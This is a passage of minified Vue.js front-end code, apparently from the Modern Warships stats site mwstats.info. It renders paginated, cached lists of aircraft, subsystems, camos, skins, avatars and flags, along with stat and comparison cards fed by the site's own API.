a=(0,yt.g2)("HorizontalCard");return e.results.length?((0,yt.uX)(),(0,yt.CE)("div",Gl,[(0,yt.Lk)("div",Zl,[(0,yt.Lk)("div",ef,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e.results,function(e,t){return(0,yt.uX)(),(0,yt.Wv)(a,{item:e,context:n.context,name:e.name,url:e.url,image:e.image,rarityTypeInt:e.rarityTypeInt,id:e.id,key:e.id,isNew:e.isNew,isAlpha:e.isAlpha,rarityTypeString:e.rarityTypeString,typeString:e.typeString,tierString:e.tierString,compareType:"aircraft",index:t,obtainViaSlug:e.obtainViaSlug},null,8,["item","context","name","url","image","rarityTypeInt","id","isNew","isAlpha","rarityTypeString","typeString","tierString","index","obtainViaSlug"])}),128))])]),e.results.length&&(e.total>e.page*e.postsPerPage||e.loading)?((0,yt.uX)(),(0,yt.CE)("div",tf,[(0,yt.Lk)("button",{class:"list-load-more__button",onClick:t[0]||(t[0]=function(){return i.loadMore&&i.loadMore.apply(i,arguments)}),disabled:e.loading},(0,yt.v_)(n.context.i18n.load_more),9,nf)])):(0,yt.Q3)("",!0)])):(0,yt.Q3)("",!0)}]]);var uf={key:0},lf={class:""},ff={class:"ship-cards-2"},pf={key:0,class:"list-load-more"},df=["disabled"];function hf(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return gf(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?gf(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function gf(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var vf=fc().CancelToken;const mf={components:{HorizontalCard:Wl,ListResponsiveImage:Gu},props:["context"],computed:{},data:function(){return{page:1,results:[],total:null,loading:!1,postsPerPage:9,cacheKey:"mwstats_subsystem_cache_"+this.context.type_slug}},created:function(){this.results=this.context.list.items,this.page=1,this.total=this.context.list.total},beforeMount:function(){var e=window.sessionStorage.getItem(this.cacheKey);e&&this.isBackForward()&&(e=JSON.parse(e),this.results=e.results,this.page=e.page,this.total=e.total),e&&!this.isBackForward()&&window.sessionStorage.removeItem(this.cacheKey)},mounted:function(){this.cancel=null},methods:{isBackForward:function(){if(window.performance){var e=window.performance.getEntriesByType("navigation");return e.length>0&&"back_forward"===e[0].type||!(!window.performance.navigation||window.performance.navigation.type!=window.performance.navigation.TYPE_BACK_FORWARD)}return!1},getPosts:function(){var e=this;this.loading&&this.cancel(),this.loading=!0;for(var t={page:this.page,lang:this.context.lang,type_slug:this.context.type_slug},n=0,r=Object.entries(this.context.filters);n<r.length;n++){var o=hf(r[n],2),i=o[0],a=o[1];t[i]=a}fc().get("/api/v1/subsystem-list",{params:t,cancelToken:new vf(function(t){e.cancel=t})}).then(function(t){e.results=e.results.concat(t.data.items),e.total=t.data.total,window.sessionStorage.setItem(e.cacheKey,JSON.stringify({results:e.results,page:e.page,total:e.total})),e.loading=!1}).catch(function(t){t instanceof fc().Cancel||(console.error("Error while getting archive",t),e.loading=!1)})},loadMore:function(){this.page=this.page+1,this.getPosts()}}},yf=(0,Tt.A)(mf,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("HorizontalCard");return e.results.length?((0,yt.uX)(),(0,yt.CE)("div",uf,[(0,yt.Lk)("div",lf,[(0,yt.Lk)("div",ff,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e.results,function(e,t){return(0,yt.uX)(),(0,yt.Wv)(a,{item:e,context:n.context,name:e.name,url:e.url,image:e.image,rarityTypeInt:e.rarityTypeInt,id:e.id,key:e.id,isNew:e.isNew,isAlpha:e.isAlpha,rarityTypeString:e.rarityTypeString,typeString:e.typeString,tierString:e.tierString,isLockedOnlyItem:e.isLockedOnlyItem,compareType:"subsystem",index:t,obtainViaSlug:e.obtainViaSlug},null,8,["item","context","name","url","image","rarityTypeInt","id","isNew","isAlpha","rarityTypeString","typeString","tierString","isLockedOnlyItem","index","obtainViaSlug"])}),128))])]),e.results.length&&(e.total>e.page*e.postsPerPage||e.loading)?((0,yt.uX)(),(0,yt.CE)("div",pf,[(0,yt.Lk)("button",{class:"list-load-more__button",onClick:t[0]||(t[0]=function(){return i.loadMore&&i.loadMore.apply(i,arguments)}),disabled:e.loading},(0,yt.v_)(n.context.i18n.load_more),9,df)])):(0,yt.Q3)("",!0)])):(0,yt.Q3)("",!0)}]]);var bf={key:0},wf={class:""},xf={class:"ship-cards-2"},_f={key:0,class:"list-load-more"},Sf=["disabled"];function kf(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return Af(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Af(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Af(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var Ef=fc().CancelToken;const Cf={components:{HorizontalCard:Wl,ListResponsiveImage:Gu},props:["context"],computed:{},data:function(){return{page:1,results:[],total:null,loading:!1,postsPerPage:9,cacheKey:"mwstats_camo_cache"}},created:function(){this.results=this.context.list.items,this.page=1,this.total=this.context.list.total},beforeMount:function(){var e=window.sessionStorage.getItem(this.cacheKey);e&&this.isBackForward()&&(e=JSON.parse(e),this.results=e.results,this.page=e.page,this.total=e.total),e&&!this.isBackForward()&&window.sessionStorage.removeItem(this.cacheKey)},mounted:function(){this.cancel=null},methods:{isBackForward:function(){if(window.performance){var e=window.performance.getEntriesByType("navigation");return e.length>0&&"back_forward"===e[0].type||!(!window.performance.navigation||window.performance.navigation.type!=window.performance.navigation.TYPE_BACK_FORWARD)}return!1},getPosts:function(){var e=this;this.loading&&this.cancel(),this.loading=!0;for(var t={page:this.page,lang:this.context.lang,type_slug:this.context.type_slug},n=0,r=Object.entries(this.context.filters);n<r.length;n++){var o=kf(r[n],2),i=o[0],a=o[1];t[i]=a}fc().get("/api/v1/camo-list",{params:t,cancelToken:new Ef(function(t){e.cancel=t})}).then(function(t){e.results=e.results.concat(t.data.items),e.total=t.data.total,window.sessionStorage.setItem(e.cacheKey,JSON.stringify({results:e.results,page:e.page,total:e.total})),e.loading=!1}).catch(function(t){t instanceof fc().Cancel||(console.error("Error while getting archive",t),e.loading=!1)})},loadMore:function(){this.page=this.page+1,this.getPosts()}}},Of=(0,Tt.A)(Cf,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("HorizontalCard");return e.results.length?((0,yt.uX)(),(0,yt.CE)("div",bf,[(0,yt.Lk)("div",wf,[(0,yt.Lk)("div",xf,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e.results,function(e,t){return(0,yt.uX)(),(0,yt.Wv)(a,{item:e,context:n.context,name:e.name,url:e.url,image:e.image,rarityTypeInt:e.rarityTypeInt,id:e.id,key:e.id,isNew:e.isNew,isAlpha:!1,rarityTypeString:e.rarityTypeString,typeString:e.typeString,tierString:"",isLockedOnlyItem:!1,compareType:"subsystem",index:t,"disable-compare":!0,obtainViaSlug:e.obtainViaSlug},null,8,["item","context","name","url","image","rarityTypeInt","id","isNew","rarityTypeString","typeString","index","obtainViaSlug"])}),128))])]),e.results.length&&(e.total>e.page*e.postsPerPage||e.loading)?((0,yt.uX)(),(0,yt.CE)("div",_f,[(0,yt.Lk)("button",{class:"list-load-more__button",onClick:t[0]||(t[0]=function(){return i.loadMore&&i.loadMore.apply(i,arguments)}),disabled:e.loading},(0,yt.v_)(n.context.i18n.load_more),9,Sf)])):(0,yt.Q3)("",!0)])):(0,yt.Q3)("",!0)}]]);var Tf={key:0},Lf={class:""},If={class:"ship-cards-2"},jf={key:0,class:"list-load-more"},Mf=["disabled"];function Rf(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return Pf(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Pf(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Pf(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var Nf=fc().CancelToken;const Ff={components:{HorizontalCard:Wl,ListResponsiveImage:Gu},props:["context"],computed:{},data:function(){return{page:1,results:[],total:null,loading:!1,postsPerPage:9,cacheKey:"mwstats_skin_cache"}},created:function(){this.results=this.context.list.items,this.page=1,this.total=this.context.list.total},beforeMount:function(){var e=window.sessionStorage.getItem(this.cacheKey);e&&this.isBackForward()&&(e=JSON.parse(e),this.results=e.results,this.page=e.page,this.total=e.total),e&&!this.isBackForward()&&window.sessionStorage.removeItem(this.cacheKey)},mounted:function(){this.cancel=null},methods:{isBackForward:function(){if(window.performance){var e=window.performance.getEntriesByType("navigation");return e.length>0&&"back_forward"===e[0].type||!(!window.performance.navigation||window.performance.navigation.type!=window.performance.navigation.TYPE_BACK_FORWARD)}return!1},getPosts:function(){var e=this;this.loading&&this.cancel(),this.loading=!0;for(var t={page:this.page,lang:this.context.lang,type_slug:this.context.type_slug},n=0,r=Object.entries(this.context.filters);n<r.length;n++){var o=Rf(r[n],2),i=o[0],a=o[1];t[i]=a}fc().get("/api/v1/skin-list",{params:t,cancelToken:new Nf(function(t){e.cancel=t})}).then(function(t){e.results=e.results.concat(t.data.items),e.total=t.data.total,window.sessionStorage.setItem(e.cacheKey,JSON.stringify({results:e.results,page:e.page,total:e.total})),e.loading=!1}).catch(function(t){t instanceof fc().Cancel||(console.error("Error while getting archive",t),e.loading=!1)})},loadMore:function(){this.page=this.page+1,this.getPosts()}}},Df=(0,Tt.A)(Ff,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("HorizontalCard");return e.results.length?((0,yt.uX)(),(0,yt.CE)("div",Tf,[(0,yt.Lk)("div",Lf,[(0,yt.Lk)("div",If,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e.results,function(e,t){return(0,yt.uX)(),(0,yt.Wv)(a,{item:e,context:n.context,name:e.name,url:e.url,image:e.image,rarityTypeInt:e.rarityTypeInt,id:e.id,key:e.id,isNew:e.isNew,isAlpha:!1,rarityTypeString:e.rarityTypeString,typeString:e.typeString,tierString:"",isLockedOnlyItem:!1,compareType:"subsystem",index:t,"disable-compare":!0,obtainViaSlug:e.obtainViaSlug},null,8,["item","context","name","url","image","rarityTypeInt","id","isNew","rarityTypeString","typeString","index","obtainViaSlug"])}),128))])]),e.results.length&&(e.total>e.page*e.postsPerPage||e.loading)?((0,yt.uX)(),(0,yt.CE)("div",jf,[(0,yt.Lk)("button",{class:"list-load-more__button",onClick:t[0]||(t[0]=function(){return i.loadMore&&i.loadMore.apply(i,arguments)}),disabled:e.loading},(0,yt.v_)(n.context.i18n.load_more),9,Mf)])):(0,yt.Q3)("",!0)])):(0,yt.Q3)("",!0)}]]);var Uf={key:0},Bf={class:""},$f={class:"ship-cards-2"},Vf={key:0,class:"list-load-more"},zf=["disabled"];function Hf(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return Xf(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Xf(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Xf(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var Wf=fc().CancelToken;const qf={components:{HorizontalCard:Wl,ListResponsiveImage:Gu},props:["context"],computed:{},data:function(){return{page:1,results:[],total:null,loading:!1,postsPerPage:9,cacheKey:"mwstats_avatar_cache"}},created:function(){this.results=this.context.list.items,this.page=1,this.total=this.context.list.total},beforeMount:function(){var e=window.sessionStorage.getItem(this.cacheKey);e&&this.isBackForward()&&(e=JSON.parse(e),this.results=e.results,this.page=e.page,this.total=e.total),e&&!this.isBackForward()&&window.sessionStorage.removeItem(this.cacheKey)},mounted:function(){this.cancel=null},methods:{isBackForward:function(){if(window.performance){var e=window.performance.getEntriesByType("navigation");return e.length>0&&"back_forward"===e[0].type||!(!window.performance.navigation||window.performance.navigation.type!=window.performance.navigation.TYPE_BACK_FORWARD)}return!1},getPosts:function(){var e=this;this.loading&&this.cancel(),this.loading=!0;for(var t={page:this.page,lang:this.context.lang,type_slug:this.context.type_slug},n=0,r=Object.entries(this.context.filters);n<r.length;n++){var o=Hf(r[n],2),i=o[0],a=o[1];t[i]=a}fc().get("/api/v1/avatar-list",{params:t,cancelToken:new Wf(function(t){e.cancel=t})}).then(function(t){e.results=e.results.concat(t.data.items),e.total=t.data.total,window.sessionStorage.setItem(e.cacheKey,JSON.stringify({results:e.results,page:e.page,total:e.total})),e.loading=!1}).catch(function(t){t instanceof fc().Cancel||(console.error("Error while getting archive",t),e.loading=!1)})},loadMore:function(){this.page=this.page+1,this.getPosts()}}},Kf=(0,Tt.A)(qf,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("HorizontalCard");return e.results.length?((0,yt.uX)(),(0,yt.CE)("div",Uf,[(0,yt.Lk)("div",Bf,[(0,yt.Lk)("div",$f,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e.results,function(e,t){return(0,yt.uX)(),(0,yt.Wv)(a,{item:e,context:n.context,name:e.name,url:e.url,image:e.image,rarityTypeInt:e.rarityTypeInt,id:e.id,key:e.id,isNew:e.isNew,isAlpha:!1,rarityTypeString:e.rarityTypeString,typeString:e.typeString,tierString:"",isLockedOnlyItem:!1,compareType:"subsystem",index:t,"disable-compare":!0,obtainViaSlug:e.obtainViaSlug},null,8,["item","context","name","url","image","rarityTypeInt","id","isNew","rarityTypeString","typeString","index","obtainViaSlug"])}),128))])]),e.results.length&&(e.total>e.page*e.postsPerPage||e.loading)?((0,yt.uX)(),(0,yt.CE)("div",Vf,[(0,yt.Lk)("button",{class:"list-load-more__button",onClick:t[0]||(t[0]=function(){return i.loadMore&&i.loadMore.apply(i,arguments)}),disabled:e.loading},(0,yt.v_)(n.context.i18n.load_more),9,zf)])):(0,yt.Q3)("",!0)])):(0,yt.Q3)("",!0)}]]);var Jf={class:"detail-view__stats-card detail-view__stats-card--subsystem"},Qf={class:"subsystem-statistics-card-category"},Yf={class:"detail-view__stats-card-title-split"},Gf={class:"detail-view__stats-card-primary-area"},Zf={class:"detail-view__stats-card-secondary-area"},ep={class:"ship-info__top-item"},tp={class:"ship-info__top-stats ship-info__top-stats-half"};var np=n(69428),rp=n(25089);const op={props:["context"],components:{StatisticsRow:np.A,UpgradeButton:rp.A},data:function(){return{isUpgraded:!1,statKeys:["health","speed","maneuveringAbility","oxygenCapacity"],statCategories:[{name:this.context.i18n.statistics,keys:["health","speed","maneuveringAbility","oxygenCapacity"]}],statMoreInfoUrl:{totalDamage:{en:"https://mwstats.info/content/aircraft-total-damage/","zh-hans":"https://mwstats.info/content/zh-hans/aircraft-total-damage/",ko:"https://mwstats.info/content/aircraft-total-damage-ko/",ja:"https://mwstats.info/content/aircraft-total-damage-ja/"},totalBurstDamage:{en:"https://mwstats.info/content/aircraft-burst-damage/","zh-hans":"https://mwstats.info/content/aircraft-burst-damage-zh-hans/",ko:"https://mwstats.info/content/aircraft-burst-damage-ko/",ja:"https://mwstats.info/content/aircraft-burst-damage-ja/"},totalDpm:{en:"https://mwstats.info/content/aircraft-dpm/","zh-hans":"https://mwstats.info/content/zh-hans/aircraft-dpm/",ko:"https://mwstats.info/content/aircraft-dpm-ko/",ja:"https://mwstats.info/content/aircraft-dpm-ja/"}}}},methods:{toggleMaxStats:function(){var e=localStorage.getItem("mwsViewSettings")?JSON.parse(localStorage.getItem("mwsViewSettings")):{};this.isUpgraded?e.showMaxUpgradedStats=!1:e.showMaxUpgradedStats=!0,localStorage.setItem("mwsViewSettings",JSON.stringify(e)),this.isUpgraded=!this.isUpgraded}},mounted:function(){(localStorage.getItem("mwsViewSettings")?JSON.parse(localStorage.getItem("mwsViewSettings")):{}).showMaxUpgradedStats&&(this.isUpgraded=!0)},computed:{currentStats:function(){var e=this,t=[];return this.statKeys.forEach(function(n){var r=JSON.parse(JSON.stringify(e.context.stats[n]));if(null!==r.base.raw){r.label=e.context.i18n[n],e.isUpgraded?(r.raw=r.max.raw,r.formatted=r.max.formatted):(r.raw=r.base.raw,r.formatted=r.base.formatted),r.unit&&r.unit.raw&&e.context.i18n[r.unit.raw]?r.unit=e.context.i18n[r.unit.raw]:r.unit=null;var o=e.context.globals.stats[n],i=(r.raw-o.min)/(o.max-o.min)*100;r.percentage=i,r.key=n,e.statMoreInfoUrl[n]&&e.statMoreInfoUrl[n].en&&(r.moreInfoUrl=e.statMoreInfoUrl[n].en),e.statMoreInfoUrl[n]&&e.statMoreInfoUrl[n][e.context.lang]&&(r.moreInfoUrl=e.statMoreInfoUrl[n][e.context.lang]),t.push(r)}}),t}}},ip=(0,Tt.A)(op,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("UpgradeButton"),s=(0,yt.g2)("StatisticsRow");return(0,yt.uX)(),(0,yt.CE)("div",Jf,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e.statCategories,function(t){return(0,yt.uX)(),(0,yt.CE)("div",Qf,[(0,yt.Lk)("div",Yf,[(0,yt.Lk)("div",Gf,[(0,yt.Lk)("h2",null,(0,yt.v_)(t.name),1)]),(0,yt.Lk)("div",Zf,[(0,yt.bF)(a,{active:e.isUpgraded,onClick:i.toggleMaxStats},null,8,["active","onClick"])])]),(0,yt.Lk)("div",ep,[(0,yt.Lk)("div",tp,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(t.keys,function(e){return(0,yt.uX)(),(0,yt.CE)(yt.FK,null,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(i.currentStats,function(t){return(0,yt.uX)(),(0,yt.CE)(yt.FK,null,[t.key===e?((0,yt.uX)(),(0,yt.Wv)(s,{key:0,label:t.label,raw:t.raw,formatted:t.formatted,percentage:t.percentage,unit:t.unit,moreInfoUrl:t.moreInfoUrl},null,8,["label","raw","formatted","percentage","unit","moreInfoUrl"])):(0,yt.Q3)("",!0)],64)}),256))],64)}),256))])])])}),256))])}]]);var ap={key:0},sp={class:""},cp={class:"ship-cards-2"},up={key:0,class:"list-load-more"},lp=["disabled"];function fp(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return pp(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?pp(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function pp(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var dp=fc().CancelToken;const hp={components:{HorizontalCard:Wl,ListResponsiveImage:Gu},props:["context"],computed:{},data:function(){return{page:1,results:[],total:null,loading:!1,postsPerPage:9,cacheKey:"mwstats_flag_cache"}},created:function(){this.results=this.context.list.items,this.page=1,this.total=this.context.list.total},beforeMount:function(){var e=window.sessionStorage.getItem(this.cacheKey);e&&this.isBackForward()&&(e=JSON.parse(e),this.results=e.results,this.page=e.page,this.total=e.total),e&&!this.isBackForward()&&window.sessionStorage.removeItem(this.cacheKey)},mounted:function(){this.cancel=null},methods:{isBackForward:function(){if(window.performance){var e=window.performance.getEntriesByType("navigation");return e.length>0&&"back_forward"===e[0].type||!(!window.performance.navigation||window.performance.navigation.type!=window.performance.navigation.TYPE_BACK_FORWARD)}return!1},getPosts:function(){var e=this;this.loading&&this.cancel(),this.loading=!0;for(var t={page:this.page,lang:this.context.lang,type_slug:this.context.type_slug},n=0,r=Object.entries(this.context.filters);n<r.length;n++){var o=fp(r[n],2),i=o[0],a=o[1];t[i]=a}fc().get("/api/v1/flag-list",{params:t,cancelToken:new dp(function(t){e.cancel=t})}).then(function(t){e.results=e.results.concat(t.data.items),e.total=t.data.total,window.sessionStorage.setItem(e.cacheKey,JSON.stringify({results:e.results,page:e.page,total:e.total})),e.loading=!1}).catch(function(t){t instanceof fc().Cancel||(console.error("Error while getting archive",t),e.loading=!1)})},loadMore:function(){this.page=this.page+1,this.getPosts()}}},gp=(0,Tt.A)(hp,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("HorizontalCard");return e.results.length?((0,yt.uX)(),(0,yt.CE)("div",ap,[(0,yt.Lk)("div",sp,[(0,yt.Lk)("div",cp,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e.results,function(e,t){return(0,yt.uX)(),(0,yt.Wv)(a,{item:e,context:n.context,name:e.name,url:e.url,image:e.image,rarityTypeInt:e.rarityTypeInt,id:e.id,key:e.id,isNew:e.isNew,isAlpha:!1,rarityTypeString:e.rarityTypeString,typeString:e.typeString,tierString:"",isLockedOnlyItem:!1,compareType:"subsystem",index:t,"disable-compare":!0,obtainViaSlug:e.obtainViaSlug},null,8,["item","context","name","url","image","rarityTypeInt","id","isNew","rarityTypeString","typeString","index","obtainViaSlug"])}),128))])]),e.results.length&&(e.total>e.page*e.postsPerPage||e.loading)?((0,yt.uX)(),(0,yt.CE)("div",up,[(0,yt.Lk)("button",{class:"list-load-more__button",onClick:t[0]||(t[0]=function(){return i.loadMore&&i.loadMore.apply(i,arguments)}),disabled:e.loading},(0,yt.v_)(n.context.i18n.load_more),9,lp)])):(0,yt.Q3)("",!0)])):(0,yt.Q3)("",!0)}]]);var vp={class:"compare-view-box"},mp={class:"detail-view__stats-card-title-split"},yp={class:"detail-view__stats-card-primary-area"},bp={class:"detail-view__stats-card-secondary-area"},wp={class:"ship-info__top-item"},xp={class:"ship-info__top-stats"},_p={class:"compare-view-box__row"},Sp={class:"compare-view-box__split"},kp={class:"compare-view-box__value-container"};var Ap={class:"compare-view-box__value-container"},Ep={class:"ship-info__top-stat-text"},Cp={key:0,class:"ship-info__top-stat-key"},Op=["href"],Tp=[(0,yt.Lk)("svg",{xmlns:"http://www.w3.org/2000/svg",height:"20",width:"20"},[(0,yt.Lk)("path",{d:"M8.938 14.312h2.124V9H8.938ZM10 7.917q.5 0 .833-.334.334-.333.334-.833 0-.5-.334-.833-.333-.334-.833-.334-.479 0-.823.334-.344.333-.344.833 0 .479.334.823.333.344.833.344Zm0 10.791q-1.812 0-3.396-.677-1.583-.677-2.771-1.864-1.187-1.188-1.864-2.771-.677-1.584-.677-3.396 0-1.833.677-3.406.677-1.573 1.864-2.761 1.188-1.187 2.771-1.864Q8.188 1.292 10 1.292q1.833 0 3.406.677 1.573.677 2.761 1.864 1.187 1.188 1.864 2.761.677 1.573.677 3.406 0 1.812-.677 3.396-.677 1.583-1.864 2.771-1.188 1.187-2.761 1.864-1.573.677-3.406.677Z"})],-1)],Lp={class:"compare-view-box__value compare-view-box__value--has-margin"},Ip={key:0},jp={class:"ship-info__top-stat-bar"};const Mp={props:["label","raw","formatted","percentage","unit","moreInfoUrl","hideLabel"]},Rp=(0,Tt.A)(Mp,[["render",function(e,t,n,r,o,i){return(0,yt.uX)(),(0,yt.CE)("div",Ap,[(0,yt.Lk)("div",Ep,[n.hideLabel?(0,yt.Q3)("",!0):((0,yt.uX)(),(0,yt.CE)("div",Cp,[(0,yt.Lk)("span",null,(0,yt.v_)(n.label),1),n.moreInfoUrl?((0,yt.uX)(),(0,yt.CE)("a",{key:0,class:"ship-info__top-stat-info",href:n.moreInfoUrl,target:"_blank"},Tp,8,Op)):(0,yt.Q3)("",!0)]))]),(0,yt.Lk)("div",Lp,[(0,yt.eW)((0,yt.v_)(n.formatted)+" ",1),n.unit?((0,yt.uX)(),(0,yt.CE)("span",Ip,(0,yt.v_)(n.unit),1)):(0,yt.Q3)("",!0)]),(0,yt.Lk)("div",jp,["number"==typeof n.raw?((0,yt.uX)(),(0,yt.CE)("div",{key:0,class:"ship-info__top-stat-bar-inner",style:(0,yt.Tr)({width:"".concat(n.percentage,"%")})},null,4)):(0,yt.Q3)("",!0)])])}]]);function Pp(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return Np(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Np(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Np(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}const Fp={props:["context"],components:{CompareStatisticsRow:Rp,UpgradeButton:rp.A},data:function(){return{i18n:this.context.i18n,isUpgraded:!1,statKeys:["health","speed","maneuveringAbility","viewRange","aerialVisibility","surfaceVisibility","underwaterVisibility","stealth","oxygenCapacity","carrierDeckResources"]}},methods:{toggleMaxStats:function(){var e=localStorage.getItem("mwsViewSettings")?JSON.parse(localStorage.getItem("mwsViewSettings")):{};this.isUpgraded?e.showMaxUpgradedStats=!1:e.showMaxUpgradedStats=!0,localStorage.setItem("mwsViewSettings",JSON.stringify(e)),this.isUpgraded=!this.isUpgraded}},mounted:function(){(localStorage.getItem("mwsViewSettings")?JSON.parse(localStorage.getItem("mwsViewSettings")):{}).showMaxUpgradedStats&&(this.isUpgraded=!0)},computed:{currentStats:function(){var e=this,t=[];return this.statKeys.forEach(function(n){for(var r=[],o=0,i=Object.entries(e.context.items);o<i.length;o++){var 